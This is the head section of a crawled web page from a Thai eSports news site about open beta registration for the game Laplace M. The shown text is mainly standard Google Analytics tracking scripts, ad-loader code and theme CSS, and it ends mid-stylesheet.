

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/obt-laplace-m/
body_size: 110014
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>ลงทะเบียนต่อเนื่องกันไปเลยกับ OBT ของเกม Laplace M &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > 